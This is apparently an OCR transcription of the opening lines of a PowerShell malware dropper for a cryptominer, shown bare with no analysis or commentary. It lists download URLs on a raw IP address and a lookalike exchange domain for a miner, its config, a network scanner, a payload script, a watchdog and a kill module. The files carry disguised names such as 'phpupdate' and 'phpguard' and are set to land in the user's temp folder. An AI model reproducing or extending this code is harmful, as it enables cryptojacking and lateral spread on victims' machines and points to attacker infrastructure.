 1 $ne = $MyInvocation.MyCommand.Path
2 $miner_url = "http://185.247.117.64/cf67355/phpupdate.exe"
3 $miner_url_backup = "http://global.bitmex.com.de/cf67355a3333e6/phpupdate.exe"
4 $miner_size = 1570816
5 $miner_name = "phpupdate"
6 $miner_cfg_url = "http://185.247.117.64/cf67355/config.json"
7 $miner_cfg_url_backup = "http://global.bitmex.com.de/cf67355a3333e6/config.json"
8 $miner_cfg_size = 3356
9 $miner_cfg_name = "config.json"
10 $scan_url = "http://185.247.117.64/cf67355/networkmanager.exe"
11 $scan_url_backup = "http://global.bitmex.com.de/cf67355a3333e6/networkmanager.exe"
12 $scan_size = 2210816
13 $scan_name = "networkmanager"
14 $payload_url = "http://185.247.117.64/cf67355/newdat.ps1"
15 $payload_url_backup = "http://global.bitmex.com.de/cf67355a3333e6/newdat.ps1"
16 $payload_size = 4608
17 $payload_name = "newdat.ps1"
18 $watchdog_url = "http://185.247.117.64/cf67355/phpguard.exe"
19 $watchdog_url_backup = "http://global.bitmex.com.de/cf67355a3333e6/phpguard.exe"
20 $watchdog_size = 1713152
21 $watchdog_name = "phpguard"
22 $killmodule_url = "http://185.247.117.64/cf67355/clean.bat"
23 $killmodule_url_backup = "http://global.bitmex.com.de/cf67355a3333e6/clean.bat"
24 $killmodule_name = "clean.bat"
25
26 $miner_path = "$env:TMP\phpupdate.exe"
27 $miner_cfg_path = "$env:TMP\config.json"
28 $scan_path = "$env:TMP\networkmanager.exe"
29 $payload_path = "$env:TMP\newdat.ps1"
30 $watchdog_path = "$env:TMP\phpguard.exe"
31 $killmodule_path = "$env:TMP\clean.bat"